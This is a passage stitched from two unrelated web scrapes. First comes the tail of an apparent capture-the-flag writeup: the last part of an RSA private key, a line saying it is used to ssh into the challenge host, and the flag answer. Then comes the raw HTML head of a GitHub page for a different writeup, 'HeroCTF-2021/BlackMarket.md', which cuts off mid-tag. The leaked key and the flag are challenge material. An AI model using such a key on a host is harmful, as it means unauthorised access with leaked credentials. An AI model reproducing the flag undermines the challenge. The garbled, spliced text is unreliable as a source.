SNK1ZuTN5CP/xMshgBytwbe4b4lCi7SUP4YofeE4LzQU+iEaqsXtahlxH7gMht18vcwHAKKpEWkZkJK7MrcOFFb65SBZilB6rH5PmB1+YR7XnOnPMrdSiyBMjG7u7x2nicjkOfgiL1CXWiU8r4/aFoDEtBtVTCY4FzC1R0x2uZOd1m+JieedaBlwqGlTpGb+65NiEvWyVn0G4JK4a5lU9uOcK1B05QBd3LnStzmG966bEhMZ2qCly32pXUoWWoiYZlIHtklUnMXPsRivBxRqDMnNRkFaSG63FAaAIPZaOgQpyaYaQn3Y/paj3WWfb6GZEt6WwyEqHhPyP0CggEBAMplAvElBwRTMaT6FfWwi149Q+C1+ogaRc686CkCEs7pzWjt4+Tg3cndxj/p2Q3Z1AzJH8h/vfZruAQHF/UFwXIAPmuzS1K0HgnNHxr355vsAYfArpTJeyZoRttQOXvRhM+c887RWGXX278VVS5e5mh16Dn0rKpDcRnsVMahBhTg+4XheX0zJRa3lOnoWgRLFGcJj9px4Gk7PkZnx24S2bCb7GUbisvtELkLfAvVcGISvvJGbeovAGpArRoaCbpnRL96N50zOWGqHeXJFljvNDvfpVAbykf+50d2VApvElQ3/v7UHVZEfszMk3g1z+RLpgVmtltCsFvDSkDW9omfoJ0CggEBAIBfu08VPrN+B8iDQpyO2BBUDei8fjdskpvehjWGDqzKNYDxdVcAdERtk6DSWuzpvwPNbTRm6u3v66yuQkHn9gBlxX1sYe5P9ExqP2p+Au8hR/8s7bhVa8G53WX1Dl47QVSwbKVOWSWtQSwBhiB9s1YqgAlhcKBWP6vFbavr3VBYY5ln/018rYvR1euDVTUVZdSMmbq3gScF4fhvNESMd1Je7XjygbVTPJPi1PcT/SgyDRUwz0RPYIvLlA3qT9ae7s5WTp1fanv5MV6p4LnekTQ/CVjWSorY7xdXTCMfBK1GF7WhVGG4fVSPX8QeIPKUxKkQXgKAFJrCSjj7CLG5pPkCggEAflfmKUDTC4kfkXwoXzHxHkgialFPbszvzOmyB39q3E2pU5pFTChva0eNLXK+c14KeFzJAXF01TJTMfh3pRYNtyudy7+mAp+7rKSmiUA+DeCa5/KJSQopXUV1Dg0bhUa6oJu6ut2GUDUa0ULw5LyLGqSX7i3l53eoT+Vu2nvEfx4fBWlGXLijq3W4ePf50XpI5zVZ3qR90VMRQgQgw37y88OyIz+5Oinn6YvYyM5ZlG9dUYJTtP/YQ3vSU1vzvLAgg2M4+mHyrRv0A/CuiZ/xPHsVCFgAw0bFe5/LQKQrjfVSsiMZmTOy8Ae4+y6kc0AiCHcg2QFddDsJzEYkqq7CJQKCAQB6a80x1mQnidhV+vRo2GTpj9RkbUGnPBWKzRqJF5s2StBw0sB/itkp2kQn1x8BhHlgPTTvhh4wy38OZcNbAu2ViDkQcAZh+hkQ2Km/dC4O/z3h3y3OjbDvA+EzQ683/Wfq5qUGQMbfpiBc14fNWlShk6BEHfaOo8OOnpAXWL90e+XFPDls8fiQE0wg+IeQgRmhpoADsZRGZstI0qZVh/vvTVpaxBlCh+v0Euv+N443jdY7YT5I8+Z2cSK7I5qV21qfH+CGTt5K+E4tDqS1oqs9aPAh/+imnkLmKREnyi9PEQ08ROoS3AKQkbMCwI55IfEvtI8aSsmwCuOyChxiWiza-----END RSA PRIVATE KEY-----```
Finally we can use this private key to connect in ssh to the given host

#### **FLAG >>** `dctf{Y0u_Are_N0w_Br34thing_M4nua11y}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Bs1K/vyZ2bHvgl7D760X4B4rTd1A8ZhqnIzBYtMmXdF7vZ8VmWUo5Xo1jbbTRTTigQeLFs7E9Fa6naPM7tGsyQ==" type="application/javascript" src="https://github.githubassets.com/assets/diffs-06cd4afe.js"></script>
<meta name="viewport" content="width=device-width"> <title>HeroCTF-2021/BlackMarket.md at bc0f461376e8329446a20c653274e7e3a1befe1e · Voker2311/HeroCTF-2021 · GitHub</title> <meta name="description" content="Writeups for HeroCTF-2021. Contribute to Voker2311/HeroCTF-2021 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/18344714c23348aade6ebb8d9b239f690d9220f93d55029e3e24ec773e2710c8/Voker2311/HeroCTF-2021" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="HeroCTF-2021/BlackMarket.md at 